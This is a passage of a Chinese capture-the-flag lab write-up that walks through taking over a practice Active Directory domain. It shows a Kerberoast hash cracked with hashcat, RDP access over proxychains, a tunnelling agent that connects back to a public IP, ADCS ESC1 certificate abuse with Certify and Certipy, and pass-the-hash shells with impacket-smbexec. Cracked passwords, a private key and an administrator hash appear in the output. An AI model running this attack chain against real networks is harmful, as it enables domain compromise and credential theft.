1 $krb5tgs$23$*chenchen$XIAORANG.LAB$xiaorang.lab/chenchen*$ec4c2166317530813dd7d06e6429e6e5$ec83f4af6c5209cb1bf09824445cebf2deb893570646861448ac00edbf850d1a2b13bcdf7a1d3fb3f932d2f0facc54d703c1eab9626054bea8915e44798b8343f956e1883eb3de55658f353660a941d3b96a9913e71b094bccb7e498bab4f815d1ac6cf00cd578f0f713fd9d6a4a08da78c9c25a4357cd87967602b0cac67272c34df78ceb4f4c9c5bbc1ddacc075bcbf4757a390875bda3fd69d5d285180635ed20ef7e1f7fb51e3e62060599e5a70a89ad2ab079fe6087154394d6cc0caf0256c0872ad5cf9737bde7608cea7a2743cdd672ab7efb991418bdff284aca2d7857e73b54dc49b0fe164f745f62c126fa6e2a0ed7acb1563cc94e09d5e8de64ad2a4132cb5209059deadf0d8aa1279590551a0010f49e2d67726238b04fd4e8c8fe96704b460a32b58cb33d1199dc14e59a4119db502d32a2f10cccf9b1c83970c1c870410e8f77eacef775178c69bcfcb1175dd4dc39051bccb80b8fce2dad75335c7cab203eea9557c0a48adf687ef33aeaae84bc72b782a4bcb477ed0d48a7c6083ea60b75333cc66cd051269f3b646bca56e77b8dbb7afbf908e222cc3afd3ae4b40b9589d95190e40652933a03c3d1d2450ca6c52ddde671b248711145d675b8412ec323d702ec8e5d69d3431bd51fa29ce9e70bbf6010b6e89e074f798ad507576f0de5fe1c328cb5977f46ad9faa6027e7c206c8912dcbd09ca20f864a51547c0d29293b4079817d375de76a15a74844252b296428f013a316f2ed44d0f6434a987c3a1189b27aa00131bca484fcd39c4ba3c6755e283dfbe1e5027d788df5fc39b61fd77de925b29d0464ad8b9e5b44fbb560686f12e3ee30bddfee6573b466e578fedc96180399800ecf40731a357ad8fd43641a9d0a29b1329165afae57a87e81f0e10134a80706d9cf94ebd3111dd11d507c176f82c6ec783b39a30191e0656047f694acafeba6f7d58952bb5ea5652704f6829ec520b0d4ecebd2a58eb18fe709d42175484d76089ce0ccaee9425623ee0d960272b7593e91a75761f392447600f715c7feb2e9bb9e78389e5c913a5d4685261abc7368b4f804c994334ac9bfea834bb0297c385806ad5e5335abd85c0e092ef5bf1be90b24de3c5f554da92e04d1aac0f4a26b9cecde97b53e1075a6d309378ebed9924bfc1853efed2f9c28c2daf1bc62a91a72321f6bd94909398cb9acdc60aaa02118a0923e9401da1be198796a326e0483baee94d975f74fd0d4ec633ed46c8b52f9233002b9286c018c557fce4c1db4977df667df0294ed956dbf10fe39c690a80937c02b5443c5b4953f1252ec8b6aeb0aa20f9ecc339e0a39cdfc85df65b2287b8ec2261cd855dc6475c6efd3c5cc999ddd05ed2c3127f2136572f466dfe2cc32aead96ae54e6a2d7265628881fabf11513db2afcf6471a428860d1812fc220448a4cfee63a0f404d933aa656604a1899d1954d39daf7973ee15dc523dfac95eab521b600554a4f943b997540a5f050ab54
-m 13100: Kerberos 5, etype 23, TGS-REP (Service Ticket)ServiceAccountName$REALM$SPN $HexEncodedPart1$HexEncodedPart2
hashcat -a 0 -m 13100 --force hash.txt /usr/share/wordlists/rockyou.txt
1 2 xiaorang.lab\zhangxia MyPass2@@6 xiaorang.lab\chenchen @Passw0rd@
直接进行rbp登录proxychains xfreerdp /u:"zhangxia@xiaorang.lab" /v:172.22.9.26:3389MyPass2@@6
xfreerdp传文件相关参数xfreerdp /u:用户名 /v:远程IP地址 +clipboardxfreerdp /u:用户名 /p:密码 /v:远程IP地址 /drive:data,/home/user/data
当然也可以在windows起个代理用windows远程桌面./linux_x64_agent -l 44445 -s 123./windows_x64_admin.exe -c 39.98.107.120:44445 -s 123Certify.exe find /vulnerable
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 C:\Users\zhangxia\Desktop>Certify.exe find /vulnerable _____ _ _ __ / ____| | | (_)/ _| | | ___ _ __| |_ _| |_ _ _ | | / _ \ '__| __| | _| | | | | |___| __/ | | |_| | | | |_| | \_____\___|_| \__|_|_| \__, | __/ | |___./ v1.0.0 [*] Action: Find certificate templates [*] Using the search base 'CN=Configuration,DC=xiaorang,DC=lab' [*] Listing info about the Enterprise CA 'xiaorang-XIAORANG-DC-CA' Enterprise CA Name : xiaorang-XIAORANG-DC-CA DNS Hostname : XIAORANG-DC.xiaorang.lab FullName : XIAORANG-DC.xiaorang.lab\xiaorang-XIAORANG-DC-CA Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED Cert SubjectName : CN=xiaorang-XIAORANG-DC-CA, DC=xiaorang, DC=lab Cert Thumbprint : 37BFD9FE73CA81E18E7A87CEBD90AF267E57170E Cert Serial : 43A73F4A37050EAA4E29C0D95BC84BB5 Cert Start Date : 2023/7/14 12:33:21 Cert End Date : 2028/7/14 12:43:21 Cert Chain : CN=xiaorang-XIAORANG-DC-CA,DC=xiaorang,DC=lab UserSpecifiedSAN : Disabled CA Permissions : Owner: BUILTIN\Administrators S-1-5-32-544 Access Rights Principal Allow Enroll NT AUTHORITY\Authenticated UsersS-1-5-11 Allow ManageCA, ManageCertificates BUILTIN\Administrators S-1-5-32-544 Allow ManageCA, ManageCertificates XIAORANG\Domain Admins S-1-5-21-990187620-235975882-534697781-512 Allow ManageCA, ManageCertificates XIAORANG\Enterprise Admins S-1-5-21-990187620-235975882-534697781-519 Enrollment Agent Restrictions : None [!] Vulnerable Certificates Templates : CA Name : XIAORANG-DC.xiaorang.lab\xiaorang-XIAORANG-DC-CA Template Name : XR Manager Schema Version : 2 Validity Period : 1 year Renewal Period : 6 weeks msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT mspki-enrollment-flag : INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS Authorized Signatures Required : 0 pkiextendedkeyusage : 安全电子邮件, 加密文件系统, 客户端身份验证 mspki-certificate-application-policy : 安全电子邮件, 加密文件系统, 客户端身份验证 Permissions Enrollment Permissions Enrollment Rights : NT AUTHORITY\Authenticated UsersS-1-5-11 XIAORANG\Domain Admins S-1-5-21-990187620-235975882-534697781-512 XIAORANG\Domain Users S-1-5-21-990187620-235975882-534697781-513 XIAORANG\Enterprise Admins S-1-5-21-990187620-235975882-534697781-519 Object Control Permissions Owner : XIAORANG\Administrator S-1-5-21-990187620-235975882-534697781-500 WriteOwner Principals : XIAORANG\Administrator S-1-5-21-990187620-235975882-534697781-500 XIAORANG\Domain Admins S-1-5-21-990187620-235975882-534697781-512 XIAORANG\Enterprise Admins S-1-5-21-990187620-235975882-534697781-519 WriteDacl Principals : XIAORANG\Administrator S-1-5-21-990187620-235975882-534697781-500 XIAORANG\Domain Admins S-1-5-21-990187620-235975882-534697781-512 XIAORANG\Enterprise Admins S-1-5-21-990187620-235975882-534697781-519 WriteProperty Principals : XIAORANG\Administrator S-1-5-21-990187620-235975882-534697781-500 XIAORANG\Domain Admins S-1-5-21-990187620-235975882-534697781-512 XIAORANG\Enterprise Admins S-1-5-21-990187620-235975882-534697781-519
ESC1利用前提条件:
这里完美满足ESC1利用条件,所以可以尝试利用ESC1certutil -config - -ping
1 2 3 4 5 C:\Users\zhangxia\Desktop>certutil -config - -ping XIAORANG-DC.xiaorang.lab\xiaorang-XIAORANG-DC-CA 正在连接到 XIAORANG-DC.xiaorang.lab\xiaorang-XIAORANG-DC-CA ... 服务器 "xiaorang-XIAORANG-DC-CA" ICertRequest2 接口还在运行 (16ms) CertUtil: -ping 命令成功完成。
获取证书Certify.exe request /ca:XIAORANG-DC.xiaorang.lab\xiaorang-XIAORANG-DC-CA /template:ESC1 /altname:administratorCertify.exe request /ca:XIAORANG-DC.xiaorang.lab\xiaorang-XIAORANG-DC-CA /template:"XR Manager" /altname:administrator
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 C:\Users\zhangxia\Desktop>Certify.exe request /ca:XIAORANG-DC.xiaorang.lab\xiaorang-XIAORANG-DC-CA /template:"XR Manager" /altname:administrator _____ _ _ __ / ____| | | (_)/ _| | | ___ _ __| |_ _| |_ _ _ | | / _ \ '__| __| | _| | | | | |___| __/ | | |_| | | | |_| | \_____\___|_| \__|_|_| \__, | __/ | |___./ v1.0.0 [*] Action: Request a Certificates [*] Current user context : XIAORANG\zhangxia [*] No subject name specified, using current context as subject. [*] Template : XR Manager [*] Subject : CN=zhangxia, CN=Users, DC=xiaorang, DC=lab [*] AltName : administrator [*] Certificate Authority : XIAORANG-DC.xiaorang.lab\xiaorang-XIAORANG-DC-CA [*] CA Response : The certificate had been issued. [*] Request ID : 6 [*] cert.pem : -----BEGIN RSA PRIVATE KEY----- MIIEowIBAAKCAQEAo0pwrgjW1pJhLm2T/NAnx2WQLjuN0bxtvrM1/OTP9FNa0+Je FEan+AjEC3BVAVGsq8mpzyk4tQKQ56fzMzQ/3AyF4CrlxgTqjw20TIOujhK5H+c1 YH7K6GMl/GTcESO+fMfbh1kyW0IHGN2lzTVFx7C7/zg/HIvv1aBMWR8UIT4o1rE2 xsuDVVotR+gKRQH+dcQZLh3Dqawer+8VGoYRG1H1gXMulN0Or0DHg2Rq36HLju94 TCMJqgPaK8PmtcNZ3jH7oJftk3ipfNeVxILGG3R/oLaPfB28SFAntnX+QKsr2w7N GJZMAIyMZlmKaZvk59qfxUDeTzx0EaWn/SVpqwIDAQABAoIBAEVxDktMsgSNOqvS aNleMlR/Uhn/NJgJsIglUWPLcM5gNmOeRFEOHTeDjs+ohVXqxGpH+CGDz7xWq4YA rBHN+gxb/QDwbUfRZmjQtKjHZU/BEZ5KJq5zLVo3c/uKbvYRA9yv56F/IsWhZkBC XlTO/25lMAXhByHeNu/b3CwYZeiehms1dKsmNVTSScxcbKT8F9iuefC+NHWZJUjV h0lbH53XKswLMSE/APer9xhhGclG1WW6817X1xFt6b130RGzp1Z/hL9qvZ859Zvy 3DbcipfYsVKTalViEL235MbKknoNqjym/IYhoRQmtTug1O7Nq+E2BZWfzvjrAz4J 87Lx0o0CgYEA4UTS3I8VoAOQT95KTX7UilXvH/ke6eiJIxFVmZl/S3SLZbA0rNez 3/PxuH1OP/j1ST/7+imgoJic7/VPMGoF+Dpx3ki3ipKhc7bV46vLp17qHnCcZdus ypPimck6jaRki5XoIB9TVz3xFdSzmXstUqM7BdPUS3HfLZYMXg4SNw8CgYEAuZEg LiZlszvk6PdintlgmDOrVvzAmYXufDNgTqOn8DPwGxaPuf/rLyOJFalfYLgW3U1o zpPKTzol+kK2lZwSnJ81qWgQ1stB2nVQTpJEZBiUYYQfdp/rJjzcdCHvONmFvY3+ TMZIENisI+So/XfWy7R/R66yvVcZCTT5u5ERQ6UCgYAiSk+uszkfemtlPPkigsPn qt0TiOBjyrnVVLYrA2qVGdB+Uiwyg0MmPAP3iVt38XWlCNBabCu/RnvdKwI65Gi0 OHFM3NTTiy54ZsR4O5Zsi84nhAzKlH3g+FHuBuua1ANaHB+RhDMzfIJOSGpuWomz opVBddVDBrpqPgTz7EBpkQKBgQCp5+1VFCcuMvrnLAuKcnJ1KWoKXaZjazPvWIMn vcT4tDV2N/QlU+Oc56aOxOPlhOi6fDQoYT1tyUoYmJjg52RLL6NMl1JDuRt00NFU /6vLEo5Zs0Wzsbz25+baFnAY12ITKz3aQfqeIiWLP8RTQDTVk1Cu65AQuPzdZzn5 uVvbWQKBgDX9hZKRxDcu5ovaWjGzv5Y0yp2pSjbfQ1XewJPYf9Uju2dEz1slZ8/0 OzWNTQeYwX0GTYyV6ZeQRc3eIoeh5dR0sr3hgVGAI62AX1rECH4HEqneys50gh2Z z5hWUJx64REPv0y2EP79mLNlaDyl3ZKlE9WUH/ppMODtvhxmj5Ke -----END RSA PRIVATE KEY----- -----BEGIN CERTIFICATE----- MIIGQTCCBSmgAwIBAgITfgAAAAZXELXU53jXvQAAAAAABjANBgkqhkiG9w0BAQsF ADBRMRMwEQYKCZImiZPyLGQBGRYDbGFiMRgwFgYKCZImiZPyLGQBGRYIeGlhb3Jh bmcxIDAeBgNVBAMTF3hpYW9yYW5nLVhJQU9SQU5HLURDLUNBMB4XDTI1MDgxMjE1 MjE0MloXDTI2MDgxMjE1MjE0MlowUjETMBEGCgmSJomT8ixkARkWA2xhYjEYMBYG CgmSJomT8ixkARkWCHhpYW9yYW5nMQ4wDAYDVQQDEwVVc2VyczERMA8GA1UEAxMI emhhbmd4aWEwggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIBAQCjSnCuCNbW kmEubZP80CfHZZAuO43RvG2+szX85M/0U1rT4l4URqf4CMQLcFUBUayryanPKTi1 ApDnp/MzND/cDIXgKuXGBOqPDbRMg66OErkf5zVgfsroYyX8ZNwRI758x9uHWTJb QgcY3aXNNUXHsLv/OD8ci+/VoExZHxQhPijWsTbGy4NVWi1H6ApFAf51xBkuHcOp rB6v7xUahhEbUfWBcy6U3Q6vQMeDZGrfocuO73hMIwmqA9orw+a1w1neMfugl+2T eKl815XEgsYbdH+gto98HbxIUCe2df5AqyvbDs0YlkwAjIxmWYppm+Tn2p/FQN5P PHQRpaf9JWmrAgMBAAGjggMPMIIDCzA9BgkrBgEEAYI3FQcEMDAuBiYrBgEEAYI3 FQiB3dAhhYHGIoPFkTqEjedRg9jIBiuBkpQlhInfBwIBZAIBBTApBgNVHSUEIjAg BgorBgEEAYI3CgMEBggrBgEFBQcDBAYIKwYBBQUHAwIwDgYDVR0PAQH/BAQDAgWg MDUGCSsGAQQBgjcVCgQoMCYwDAYKKwYBBAGCNwoDBDAKBggrBgEFBQcDBDAKBggr BgEFBQcDAjBEBgkqhkiG9w0BCQ8ENzA1MA4GCCqGSIb3DQMCAgIAgDAOBggqhkiG 9w0DBAICAIAwBwYFKw4DAgcwCgYIKoZIhvcNAwcwHQYDVR0OBBYEFBXPX9TCsZVh KZ+0tWmPY3n1ym5MMCgGA1UdEQQhMB+gHQYKKwYBBAGCNxQCA6APDA1hZG1pbmlz dHJhdG9yMB8GA1UdIwQYMBaAFFe6Z2kqz4ktl3hku7D+cH+iSYCiMIHaBgNVHR8E gdIwgc8wgcyggcmggcaGgcNsZGFwOi8vL0NOPXhpYW9yYW5nLVhJQU9SQU5HLURD LUNBLENOPVhJQU9SQU5HLURDLENOPUNEUCxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2 aWNlcyxDTj1TZXJ2aWNlcyxDTj1Db25maWd1cmF0aW9uLERDPXhpYW9yYW5nLERD PWxhYj9jZXJ0aWZpY2F0ZVJldm9jYXRpb25MaXN0P2Jhc2U/b2JqZWN0Q2xhc3M9 Y1JMRGlzdHJpYnV0aW9uUG9pbnQwgcoGCCsGAQUFBwEBBIG9MIG6MIG3BggrBgEF BQcwAoaBqmxkYXA6Ly8vQ049eGlhb3JhbmctWElBT1JBTkctREMtQ0EsQ049QUlB LENOPVB1YmxpYyUyMEtleSUyMFNlcnZpY2VzLENOPVNlcnZpY2VzLENOPUNvbmZp Z3VyYXRpb24sREM9eGlhb3JhbmcsREM9bGFiP2NBQ2VydGlmaWNhdGU/YmFzZT9v YmplY3RDbGFzcz1jZXJ0aWZpY2F0aW9uQXV0aG9yaXR5MA0GCSqGSIb3DQEBCwUA A4IBAQBo3LN+oq1KaCJ1vns4yAvI3ZOIc4lp3gx4KDL1wyDAeRnmyPNgu0TL2McP c91wna9m3XuzJMk70hPAmHFxyiCDEHEKXN0YNQlk8PsECKpdER/JDVzRi6aXxyUy +5M5IcObcbte1hfF07VO7+vXxhJHPENBJxqMokOmzEPvJV2kR2gVfEIxcZD6gYiY 9D0h2kF8m6td7V/B3C8PmndA2/G5THVHH/+Gj86XYeahRykTA7NjwudGYtw2mm75 o8Rbu+a65z809FujuC6hloPibxtu1Ehgrr9lLX+r9RC/n2CxUTZvRY9SmwiDwmH8 5gbUdefdlNGsoEluWIlrx0FDtKt4 -----END CERTIFICATE----- [*] Convert with: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
将-----BEGIN RSA PRIVATE KEY----- ... -----END CERTIFICATE-----复制保存为cert.pemproxychains xfreerdp /u:"zhangxia@xiaorang.lab" /v:172.22.9.26:3389 /drive:data,/home/kali/DesktopMyPass2@@6openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfxRubeus.exe asktgt /user:Administrator /certificate:cert.pfx /password: /ptt指定的网络密码不正确 。proxychains certipy-ad find -u 'zhangxia@xiaorang.lab' -password 'MyPass2@@6' -dc-ip 172.22.9.7 -vulnerable -stdout 2>/dev/null
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 [*] Finding certificate templates [*] Found 35 certificate templates [*] Finding certificate authorities [*] Found 1 certificate authority [*] Found 13 enabled certificate templates [*] Trying to get CA configuration for 'xiaorang-XIAORANG-DC-CA' via CSRA [!] Got error while trying to get CA configuration for 'xiaorang-XIAORANG-DC-CA' via CSRA: Could not connect: [Errno 111] Connection refused [*] Trying to get CA configuration for 'xiaorang-XIAORANG-DC-CA' via RRP [!] Got error while trying to get CA configuration for 'xiaorang-XIAORANG-DC-CA' via RRP: [Errno Connection error (224.0.0.1:445)] [Errno 111] Connection refused [!] Failed to get CA configuration for 'xiaorang-XIAORANG-DC-CA' [*] Enumeration output: Certificate Authorities 0 CA Name : xiaorang-XIAORANG-DC-CA DNS Name : XIAORANG-DC.xiaorang.lab Certificate Subject : CN=xiaorang-XIAORANG-DC-CA, DC=xiaorang, DC=lab Certificate Serial Number : 43A73F4A37050EAA4E29C0D95BC84BB5 Certificate Validity Start : 2023-07-14 04:33:21+00:00 Certificate Validity End : 2028-07-14 04:43:21+00:00 Web Enrollment : Disabled User Specified SAN : Unknown Request Disposition : Unknown Enforce Encryption for Requests : Unknown Certificate Templates 0 Template Name : XR Manager Display Name : XR Manager Certificate Authorities : xiaorang-XIAORANG-DC-CA Enabled : True Client Authentication : True Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : True Certificate Name Flag : EnrolleeSuppliesSubject Enrollment Flag : PublishToDs IncludeSymmetricAlgorithms Private Key Flag : ExportableKey Extended Key Usage : Encrypting File System Secure Email Client Authentication Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Validity Period : 1 year Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Permissions Enrollment Permissions Enrollment Rights : XIAORANG.LAB\Domain Admins XIAORANG.LAB\Domain Users XIAORANG.LAB\Enterprise Admins XIAORANG.LAB\Authenticated Users Object Control Permissions Owner : XIAORANG.LAB\Administrator Write Owner Principals : XIAORANG.LAB\Domain Admins XIAORANG.LAB\Enterprise Admins XIAORANG.LAB\Administrator Write Dacl Principals : XIAORANG.LAB\Domain Admins XIAORANG.LAB\Enterprise Admins XIAORANG.LAB\Administrator Write Property Principals : XIAORANG.LAB\Domain Admins XIAORANG.LAB\Enterprise Admins XIAORANG.LAB\Administrator [!] Vulnerabilities ESC1 : 'XIAORANG.LAB\\Domain Users' and 'XIAORANG.LAB\\Authenticated Users' can enroll, enrollee supplies subject and template allows client authentication
这里直接提示了可以打ESC1proxychains certipy-ad req -u 'zhangxia@xiaorang.lab' -p 'MyPass2@@6' -target 172.22.9.7 -dc-ip 172.22.9.7 -ca 'xiaorang-XIAORANG-DC-CA' -template 'XR Manager' -upn 'administrator@xiaorang.lab'
1 2 3 4 5 6 7 8 9 10 11 12 13 14 [proxychains] config file found: /etc/proxychains.conf [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4 [proxychains] DLL init: proxychains-ng 4.17 Certipy v4.8.2 - by Oliver Lyak (ly4k) /usr/lib/python3/dist-packages/certipy/commands/req.py:459: SyntaxWarning: invalid escape sequence '\(' "(0x[a-zA-Z0-9]+) \([-]?[0-9]+ ", [*] Requesting certificate via RPC [proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.9.7:445 ... OK [*] Successfully requested certificate [*] Request ID is 8 [*] Got certificate with UPN 'administrator@xiaorang.lab' [*] Certificate has no object SID [*] Saved certificate and private key to 'administrator.pfx'
拿到证书proxychains certipy-ad auth -pfx administrator.pfx -dc-ip 172.22.9.7 2>/dev/null
1 2 3 4 5 6 [*] Using principal: administrator@xiaorang.lab [*] Trying to get TGT... [*] Got TGT [*] Saved credential cache to 'administrator.ccache' [*] Trying to retrieve NT hash for 'administrator' [*] Got hash for 'administrator@xiaorang.lab': aad3b435b51404eeaad3b435b51404ee:2f1b57eefb2d152196836b0516abea80
拿到管理员的哈希proxychains impacket-smbexec -hashes aad3b435b51404eeaad3b435b51404ee:2f1b57eefb2d152196836b0516abea80 xiaorang.lab/administrator@172.22.9.26 -codec gbk
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 C:\Windows\system32>type C:\Users\Administrator\flag\flag03.txt ___ .-. ( ) .-. / \ .--. .--. ___ .-. | |_ ( __) | .`. ; ___ ___ / \ / \ ( ) \ ( __) (''") | |(___) ( )( ) | .-. ; | .-. ; | ' .-. ; | | | | | |_ | | | | | |(___) | | | | | / (___) | | ___ | | ( __) | | | | | | | |/ | | | | |( ) | | | | | ' | | | | ___ | ' _.' | | | | | | | | | | ' `-' | | '( ) | .'.-. | | | ' | | | | | | `.__. | ' `-' | ' `-' / | | ' `-' ; | | | | ___ | | `.__,' `.__.' (___) `.__. (___) (___) ( )' | ; `-' ' .__.' flag03: flag{02c34eca-3bba-4123-95a8-05edcc4edbac}
proxychains impacket-smbexec -hashes aad3b435b51404eeaad3b435b51404ee:2f1b57eefb2d152196836b0516abea80 xiaorang.lab/administrator@172.22.9.7 -codec gbk
1 2 3 4 5 6 7 8 9 10 C:\Windows\system32>type C:\Users\Administrator\flag\flag04.txt ______ _ ___ / _____) _ (_)/ __) | / ____ ____| |_ _| |__ _ _ | | / _ )/ ___) _)| | __) | | | | \____( (/ /| | | |__| | | | |_| | \______)____)_| \___)_|_| \__ | (____/ flag04: flag{d48f6f39-a0d5-4598-83e8-bed95d842c7b}